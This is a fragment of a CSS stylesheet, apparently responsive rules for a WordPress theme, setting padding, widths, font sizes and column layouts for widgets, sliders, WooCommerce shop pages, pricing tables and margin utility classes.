        .postStatus { font-size: 20px; line-height: 32px; padding: 20px 30px 10px; }
        .pagination { padding: 0 0 30px; }

        .sc_title_underline:after { margin: 20px auto 15px; width: 90px; }

        .comments .commBody > li.commItem + li.commItem { padding: 35px 0 0; }
        .comments .commBody li.commItem .wrap_comment { padding-bottom: 25px; }
        .commentsForm .columnsWrap, .comment-respond .columnsWrap { padding: 0 0 10px; }
        .commentsForm .enterBlock, .comment-respond .enterBlock { padding: 10px 0 20px; }

        .itemPageFull .itemDescriptionWrap h1 { padding: 0 30px 20px; }
        .itemPageFull .itemDescriptionWrap { max-height: 50%; padding: 20px 0 0; }

        .uppercase_on { font-size: 13px !important; line-height: 18px !important; }

        .itemPage .thumb { margin: 0 0 30px; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 10px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 15px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 10px !important; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 10px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 5px !important; }
        .masonry .audio_container.with_info > div { padding: 0 20px 20px; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 0 5px 0; }
        .widget_area .widgetWrap.widget_recent_comments ul > li + li,
        .widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 15px; padding-top: 15px; }
        .widget_area .widget_inner .logo img { height: 32px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; font-size: 12px; line-height: 20px; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 20px 15px 0; }
        .twitBlockWrap { padding: 40px 0 20px; }
        .twitBlockWrap .twitterTitle { font-size: 30px; line-height: 40px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        .relatedPostWrap { margin: 0 0 40px; }
        .relatedWrap { margin: 0 0 40px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 50px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 50px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        body .relatedPostWrap.sc_blogger article.columns1_3 .readmore_blogger,
        body .relatedPostWrap.sc_blogger article.columns1_4 .readmore_blogger,
        .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .relatedPostWrap .indent_style article.columns1_4 .wrap_hover,
        .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

        .with_sidebar .relatedPostWrap .columns1_3,
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 3.7975% 0 0;
            width: 29.5359%;
        }
        .relatedPostWrap .columns1_3,
        .relatedPostWrap .columns1_3:nth-child(1),
        .relatedPostWrap .columns1_3:nth-child(2),
        .relatedPostWrap .columns1_3:nth-child(3) {
            float: left;
            margin: 0 2.5% 0 0;
            width: 30.8333%;
        }
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3,
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .with_sidebar .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }
        .relatedPostWrap .columnsFloat .columns1_3,
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(1),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(2),
        .relatedPostWrap .columnsFloat .columns1_3:nth-child(3) {
            margin: 0;
            width: 33.3333%;
        }

    /* isotop */
        .masonry { padding: 0 0 30px; }
        .isotopeFiltr ul { padding: 25px 0 15px; }
        .portfolioWrap .isotopePadding .portfolioInfo { padding: 5px 10px 10px; }
        .pageFiltr ul a, .isotopeFiltr ul a { height: 40px; line-height: 38px; padding: 0 7px; }
        .portfolioWrap.NOspacing .isotopeFiltr ul, body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul { padding: 0 0 30px; }
        .masonry .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
        .masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 15px 20px 20px; }
        .masonry article h4 { padding: 0 0 20px; }
        .portfolioWrap, .masonryWrap { padding: 30px 0 20px; }
        .masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 20px 20px; }
        .portfolioWrap .isotopePadding { min-height: 70px; }
        .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .masonry.masonry-colums-4 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry .postStatus,
        .masonry .postLink,
        .masonry .postLink a,
        .masonry .postAside,
        .masonry blockquote p { font-size: 16px; line-height: 22px; }
        .masonry .audio_container.with_info { padding: 25px 20px 70px; }
        .masonry .postStatus,
        .masonry .postAside,
        .masonry .postChat,
        .masonry .postLink { padding: 20px; }
        .portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 3px; }
        .masonry .wrap_hover .portfolioInfo h4 { font-size: 14px; line-height: 18px;  padding-bottom: 5px; }
        .masonry .wrap_hover .hoverIcon,
        .masonry .wrap_hover .hoverIcon a { height: 35px; line-height: 35px; font-size: 12px; }
        .hoverIncreaseIn .hoverLink a { height: 35px !important; line-height: 35px !important; font-size: 12px; }
        .hoverIncreaseIn .hoverLink { margin-left: -40px; margin-top: -15px; }

    /* hoverIncrease */
        .hoverIncrease:hover .hoverIcon, .hoverIncrease:hover .hoverLink { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .wrap_hover a > span { height: 50px; line-height: 50px; width: 50px; }
        .hoverIncrease .hoverIcon { height: 50px; line-height: 50px; margin: -25px 0 0 -25px; width: 50px; }
        .hoverIncrease .wrap_hover > a { margin: -25px 5px 0; }
        .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; margin: -25px 5px 0; top: -50px; width: 50px; }
        .post.bg_post .hoverIncrease .wrap_hover a > span, .post.bg_post .hoverIncrease .wrap_hover > a { height: 50px; line-height: 50px; width: 50px; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
        .sc_skills_counter .sc_skills_item .sc_skills_count { font-size: 56px; line-height: 60px; }
        .sc_skills_column.columns1_4:nth-child(3),
        .sc_skills_column.columns1_4:nth-child(4),
        .sc_team .columns1_4:nth-child(3),
        .sc_team .columns1_4:nth-child(4) { margin-top:30px; }
        .sc_skills_pie .sc_skills_total { font-size: 30px; margin-top: -18px; }
        .sc_skills_pie .columns1_4 .sc_skills_total { margin-top: -24px; font-size: 30px;}
        .sc_testimonials_style .sc_testimonials_item_quote .sc_testimonials_item_text { font-size: 16px; line-height: 24px; }
        .sc_testimonials_style { padding: 40px 90px 40px; }
        .sc_text_slider .sc_slider { padding-bottom: 30px; }
        .sc_testimonials_style .sc_testimonials_item_author { margin: 25px 0 0; }
        .sc_team .sc_team_item .sc_team_item_info { padding: 20px 20px; }
        blockquote { margin: 0 0 0 20px; }
        blockquote.sc_quote_style_1, blockquote.sc_quote_style_2 { padding: 30px 20px 30px 30px; }
        blockquote p { font-size: 22px; line-height: 33px; }
        .sc_price_item .sc_price_money { font-size: 36px; height: 50px; line-height: 50px; }
        .sc_price_item .sc_price_info { height: 50px; }
        .content table { margin-bottom: 20px; }
        .sc_contact_form .sc_contact_form_button { padding: 30px 0 20px; }
        .sc_blogger.style_image.style_image_tiny .thumb { margin: 5px 20px 5px 0; width: 28%; }
        .sc_title_left { margin: 0 15px 10px 0; }
        .sc_tabs { margin: 0 0 30px; }
        .sc_tabs_style_2 .sc_tabs_titles { width: 30%; }
        .widgetTabs .widgetBody > ul{ width: 100%;}
        .twitBlock, .post .twitBlock ul li { font-size:14px; line-height:20px; }
        .twitBlock .sc_slider .swiper-slide { padding-top:30px; padding-bottom:30px; }
        .sc_blogger.style_date .sc_blogger_item {min-width: 50%; }
        .sc_blogger.style_date .sc_blogger_item:nth-child(2n+3) {clear: both; }
        .sc_scroll_controls ul.flex-direction-nav { top: -61px; }
        .commentsForm input, .contactForm input{ margin: 0 0 10px 0;}
        .copyWrap .copy .copyright{ float: none; width: 100%; text-align: center; height: auto; }
        .sc_border.sc_border_slider.sc_border_light { padding: 10px 10px 25px; margin-right: 10px !important; }

        .sc_content.box_style { padding: 10px 10px 75px; }

        .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_content,
        .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content { padding: 15px 15px 15px 5px; }

        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section + .countdown-section { margin: 0 0 0 20px; }
        .sc_countdown.sc_countdown_square .sc_countdown_counter .countdown-section { position: relative; text-align: center; display: inline-block; width: 90px; height: 120px;}

    /* Login form */
        .user-popUp .formItems.loginFormBody .remember { padding-top: 15px; overflow:hidden; height:45px; }
        .user-popUp .formItems.loginFormBody .remember .forgotPwd  { float:none; display:block; margin-bottom:10px; }
        .user-popUp .formItems.loginFormBody .remember #rememberme  { float: none; }
        .user-popUp .formItems.loginFormBody .remember label { float:none; display:inline; }
        .user-popUp { max-width: 520px; }

	/* Slider */
        .sliderHomeBullets { font-size:8px; }
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 300px !important;}
        .fullScreenSlider .sc_slider_flex .sc_slider_info, .fullScreenSlider .sc_slider_chop .sc_slider_info, .fullScreenSlider .sc_slider_swiper .sc_slider_info, .sliderHomeBullets .sc_slider_flex .sc_slider_info, .sliderHomeBullets .sc_slider_chop .sc_slider_info, .sliderHomeBullets .sc_slider_swiper .sc_slider_info {  max-height: 100px; padding:15px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_category, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_category, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_category { font-size:12px; line-height:16px; }
        .fullScreenSlider .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .fullScreenSlider .sc_slider_swiper .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_flex .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_chop .sc_slider_info .sc_slider_subtitle, .sliderHomeBullets .sc_slider_swiper .sc_slider_info .sc_slider_subtitle { font-size:16px; line-height:20px; }

    /* form in slider */
        .sliderHomeBullets .sc_boxed_form { display: none; }
        .slider_form_btn { display: block; }
        .slider_form_btn,
        .slider_form_btn a { height: 53px !important; }

        #form_popup .title { display: none !important; }
        #form_popup .sc_boxed_form { padding: 0 !important; margin: 30px 0 0 0 !important; background: none !important; border: none !important; box-shadow: none !important; }
        #form_popup input, #form_popup textarea { font-size: 14px !important; height: 40px !important; line-height: 20px !important; }
        #form_popup .squareButton, #form_popup .squareButton a { font-size: 16px !important; line-height: 45px !important; }
        #form_popup { margin: 10px auto !important; max-height: 550px !important; max-width: 450px !important; padding: 10px !important; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider,
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:450px; }
        .sc_slider_pagination_area .flex-control-nav.manual { display:none; }
        .sc_slider_pagination_over .flex-control-nav.manual { display: block; width:220px; left:-230px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:220px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 15px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:10px 15px 8px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:15px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:50px; height:16px; line-height:16px; margin-right: 10px; }

	/* Side menu */
        .sidemenu_wrap .sidemenu_area > ul > li > a,
        .sidemenu_wrap .sidemenu_area ul li ul li a { font-size:12px; }
	
	/* Panel menu */
        .swpRightPos .panelmenu_area > ul > li > a,
        .swpRightPos .panelmenu_area ul li ul li a { font-size:12px; }
        #custom_options .co_reset_to_default { top: 27px !important; }

    /* WooCommerce */
    .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
        width: 100%; }
    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary { float: none; width: 100%; }
    .woocommerce.columns-4 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-4 ul.products li.product:nth-child(2n+3),
    .woocommerce.columns-5 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-5 ul.products li.product:nth-child(2n+3),
    .woocommerce.columns-6 ul.products li.product:nth-child(2n+3), .woocommerce-page.columns-6 ul.products li.product:nth-child(2n+3),
    .woocommerce .related.products li.product:nth-child(2n+3), .woocommerce-page .related.products li.product:nth-child(2n+3) {	clear:both; }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:46%; }
    .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
    .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
    .woocommerce .related ul li.product, .woocommerce .related ul.products li.product,
    .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
    .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product,
    .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:46%; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li + li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li + li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li {
        padding: 8px 10px; }
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li { padding: 8px 10px 8px 0; font-size: 12px; letter-spacing: 0; }
    .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
        padding: 20px 0 0; }
    body.woocommerce .sidebar { width: 100%; }
    body.woocommerce .with_sidebar .content { width: 100%; }
    .woocommerce nav.woocommerce-pagination { padding: 45px 0 0; }
    .woocommerce .quantity input.qty,
    .woocommerce #content .quantity input.qty,
    .woocommerce-page .quantity input.qty,
    .woocommerce-page #content .quantity input.qty { width: 70px; }
    form.checkout_coupon .form-row-first { width: 65%; }
    .woocommerce #content div.product .woocommerce-tabs:before, .woocommerce div.product .woocommerce-tabs:before, .woocommerce-page #content div.product .woocommerce-tabs:before, .woocommerce-page div.product .woocommerce-tabs:before {
        height: calc(100% - 100px);
        top: 50px; }
    .woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
        padding: 65px 30px; }
    .woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
        height: 100px;
        width: 75%; }
    .woocommerce #commentform p input, .woocommerce-page #commentform p input, .woocommerce #commentform .stars, .woocommerce-page #commentform .stars {
        width: 75%; }
    .woocommerce #commentform p label, .woocommerce-page #commentform p label {
        width: 25%; }
    .woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1,
    .woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2,
    .woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3,
    .woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 { margin-right: 5px; }
    .woocommerce div.product form.cart.variations_form,
    .woocommerce #content div.product form.cart.variations_form,
    .woocommerce-page div.product form.cart.variations_form,
    .woocommerce-page #content div.product form.cart.variations_form { width: 88%; }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { padding: 0 0 25px; margin-bottom: 30px; }
    .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 { margin-bottom: 15px; }
    .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price { font-size: 20px; margin: 0 0 15px; }
    .woocommerce ul.products li.product .price > .amount, .woocommerce ul.products li.product .price ins .amount { font-size: 20px; line-height: 22px; }
    .woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin: -10px 0 10px; }
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce #respond input#submit,
    .woocommerce #content input.button,
    .woocommerce-page a.button,
    .woocommerce-page button.button,
    .woocommerce-page input.button,
    .woocommerce-page #respond input#submit,
    .woocommerce-page #content input.button,
    .woocommerce a.button.alt,
    .woocommerce button.button.alt,
    .woocommerce input.button.alt,
    .woocommerce #respond input#submit.alt,
    .woocommerce #content input.button.alt,
    .woocommerce-page a.button.alt,
    .woocommerce-page button.button.alt,
    .woocommerce-page input.button.alt,
    .woocommerce-page #respond input#submit.alt,
    .woocommerce-page #content input.button.alt {
        font-size: 11px;
        height: 40px;
        letter-spacing: 1px;
        line-height: 40px;
        padding: 0 15px; }
    .woocommerce .checkout #order_review .payment_methods li label,
    .woocommerce-page .checkout #order_review .payment_methods li label { display: inline; }
    .product_cats { padding-top: 10px; }
    .woocommerce #coupon_code, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
        height: 40px;
        line-height: 40px; }
    .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper { margin: 5px 0 0; }
    .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
        margin: 0 5px 0 0; width: 125px; }
    .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
        padding: 20px !important; }
    .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register {
        padding: 10px 20px; }
    #customer_details { float: none; margin-bottom: 20px; margin-right: 0; width: 100%; }
    .woocommerce #customer_details.col2-set .col-1, .woocommerce-page #customer_details.col2-set .col-1 { margin-top: 20px; }
    .woocommerce div.product .product_title { font-size: 30px; line-height: 38px; padding: 0 0 25px; }
    .woocommerce div.related.products h2, .woocommerce-page div.related.products h2 { font-size: 30px; line-height: 35px; padding: 40px 0; }

    /* Table of contents */
        #toc { width: 30px;	}
        #toc .toc_inner { right: -30px; }
        #toc .toc_item { width:28px; height:30px; border-right-width:2px; }
        #toc .toc_icon { width:28px; height: 30px; line-height:30px; }
        #toc .toc_icon.with_title { line-height:30px; }
        #toc .toc_title { display:none; }
        #toc .toc_description { position:absolute; top:0; right:-200px; width:170px; height:24px; padding: 3px 10px; font-size:0.8em; }
        #toc .toc_item:hover .toc_description { right:34px; }
        #toc .toc_description:after { border-width: 4px; margin-top: -4px; }

    /* pricing table */
        .sc_parallax.light { background-image:none !important; }
        .sc_parallax .columns1_2 { width:97.5%; float:none; }

        .sc_pricing_table.columns_4 .sc_pricing_columns { width:50%; }
        .sc_pricing_table.columns_4 .sc_pricing_column_3,
        .sc_pricing_table.columns_4 .sc_pricing_column_4 { margin-top:20px; }
        .sc_pricing_table.columns_4 .sc_pricing_column_3 { clear: both; }
        .sc_pricing_table.columns_5 .sc_pricing_column_1,
        .sc_pricing_table.columns_5 .sc_pricing_column_2,
        .sc_pricing_table.columns_5 .sc_pricing_column_3 { width: 33.3333%; }
        .sc_pricing_table.columns_5 .sc_pricing_column_4,
        .sc_pricing_table.columns_5 .sc_pricing_column_5 { width: 50%; margin-top:20px; }
        .sc_pricing_table.columns_5 .sc_pricing_column_4 { clear: both; }
        .sc_pricing_table.columns_6 .sc_pricing_columns { width:33.3333%; }
        .sc_pricing_table.columns_6 .sc_pricing_column_4 { clear: both; }
        .sc_pricing_table.columns_7 .sc_pricing_columns { width:33.3333%; }
        .sc_pricing_table.columns_7 .sc_pricing_column_4,
        .sc_pricing_table.columns_7 .sc_pricing_column_5,
        .sc_pricing_table.columns_7 .sc_pricing_column_6,
        .sc_pricing_table.columns_7 .sc_pricing_column_7 { width: 50%; margin-top:20px; }
        .sc_pricing_table.columns_7 .sc_pricing_column_4,
        .sc_pricing_table.columns_7 .sc_pricing_column_6 { clear: both; }
        .sc_pricing_table.columns_8 .sc_pricing_columns { width:50%; margin-top:20px; }
        .sc_pricing_table.columns_8 .sc_pricing_column_1,
        .sc_pricing_table.columns_8 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_8 .sc_pricing_column_3,
        .sc_pricing_table.columns_8 .sc_pricing_column_5,
        .sc_pricing_table.columns_8 .sc_pricing_column_7 { clear: both; }
        .sc_pricing_table.columns_9 .sc_pricing_columns { width:33.3333%; margin-top:20px; }
        .sc_pricing_table.columns_9 .sc_pricing_column_1,
        .sc_pricing_table.columns_9 .sc_pricing_column_2,
        .sc_pricing_table.columns_9 .sc_pricing_column_3 { margin-top:0; }
        .sc_pricing_table.columns_9 .sc_pricing_column_4,
        .sc_pricing_table.columns_9 .sc_pricing_column_7 { clear: both; }
        .sc_pricing_table.columns_10 .sc_pricing_columns { width:50%; margin-top:20px; }
        .sc_pricing_table.columns_10 .sc_pricing_column_1,
        .sc_pricing_table.columns_10 .sc_pricing_column_2 { margin-top:0; }
        .sc_pricing_table.columns_10 .sc_pricing_column_3,
        .sc_pricing_table.columns_10 .sc_pricing_column_5,
        .sc_pricing_table.columns_10 .sc_pricing_column_7,
        .sc_pricing_table.columns_10 .sc_pricing_column_9 { clear: both; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 15px !important; }
        .margin_top_small { margin-top: 20px !important; }
        .margin_top_middle { margin-top: 30px !important; }
        .margin_top_big { margin-top: 40px !important; }
        .margin_top_large { margin-top: 50px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 25px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 35px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 45px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 15px !important; }
        .margin_bottom_small { margin-bottom: 20px !important; }
        .margin_bottom_middle { margin-bottom: 30px !important; }
        .margin_bottom_big { margin-bottom: 40px !important; }
        .margin_bottom_large { margin-bottom: 50px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 25px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 35px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 45px !important; }
        /*right*/
        .margin_right_mini { margin-right: 15px !important; }
        .margin_right_small { margin-right: 20px !important; }
        .margin_right_middle { margin-right: 30px !important; }
        .margin_right_big { margin-right: 40px !important; }
        .margin_right_large { margin-right: 50px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 25px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 35px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 45px !important; }
        /*left*/
        .margin_left_mini { margin-left: 15px !important; }
        .margin_left_small { margin-left: 20px !important; }
        .margin_left_middle { margin-left: 30px !important; }
        .margin_left_big { margin-left: 40px !important; }
        .margin_left_large { margin-left: 50px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 25px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 35px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 45px !important; }

    /* Columns */
        .columns1_3:nth-child(1) { width:97.5%; }
        .columns1_3:nth-child(2),
        .columns1_3:nth-child(3) { width:47.5%; margin-top:20px; }
        .columns2_3,
        .columns1_3.after_span_2 { width:97.5%; margin-top:20px; }

        .columns1_4 { width:47.5%;}
        .columns1_4:nth-child(3) { clear: both; }
        .columns2_4,
        .columns3_4,
        .columns1_4.after_span_3 { width:96.2025%; }
        .columns1_5:nth-child(1) { width:96.2025%; }
        .columns1_5:nth-child(2) ,
        .columns1_5:nth-child(3) ,
        .columns1_5:nth-child(4) ,
        .columns1_5:nth-child(5) { width:47.5%;}
        .columns1_5:nth-child(4) { clear: both; }
        .columns2_5,
        .columns3_5,
        .columns4_5,
        .columns1_5.after_span_3,
        .columns1_5.after_span_4 { width:96.2025%; }

        /* with_sidebar */
        .with_sidebar .columns1_3:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_3:nth-child(2),
        .with_sidebar .columns1_3:nth-child(3) { width:46.2025%; margin-top:20px; }
        .with_sidebar .columns2_3,
        .with_sidebar .columns1_3.after_span_2 { width:96.2025%; margin-top:20px; }
        .with_sidebar .columns1_4 { width:46.2025%;}
        .with_sidebar .columns2_4,
        .with_sidebar .columns3_4,
        .with_sidebar .columns1_4.after_span_3 { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(1) { width:96.2025%; }
        .with_sidebar .columns1_5:nth-child(2) ,
        .with_sidebar .columns1_5:nth-child(3) ,
        .with_sidebar .columns1_5:nth-child(4) ,
        .with_sidebar .columns1_5:nth-child(5) { width:46.2025%;}
        .with_sidebar .columns2_5,
        .with_sidebar .columns3_5,
        .with_sidebar .columns4_5,
        .with_sidebar .columns1_5.after_span_3,
        .with_sidebar .columns1_5.after_span_4 { width:96.2025%; }

        /* columnsFloat */
        .columnsFloat .columns1_3:nth-child(1) { width:100%; }
        .columnsFloat .columns1_3:nth-child(2),
        .columnsFloat .columns1_3:nth-child(3) { width:50%; margin-top:20px; }
        .columnsFloat .columns2_3, .with_sidebar .columnsFloat .columns2_3,
        .columnsFloat .columns1_3.after_span_2 { width:100%; margin-top:20px; }
        .columnsFloat .columns1_4, .with_sidebar .columnsFloat .columns1_4 { width:50%;}
        .columnsFloat .columns1_4:nth-child(3) { clear: both; }
        .columnsFloat .columns2_4, .with_sidebar .columnsFloat .columns2_4,
        .columnsFloat .columns3_4, .with_sidebar .columnsFloat .columns3_4,
        .columnsFloat .columns1_4.after_span_3 { width:100%; }
        .columnsFloat .columns1_5:nth-child(1) { width:100%; }
        .columnsFloat .columns1_5:nth-child(2) ,
        .columnsFloat .columns1_5:nth-child(3) ,
        .columnsFloat .columns1_5:nth-child(4) ,
        .columnsFloat .columns1_5:nth-child(5) { width:50%;}
        .columnsFloat .columns1_5:nth-child(4) { clear: both; }
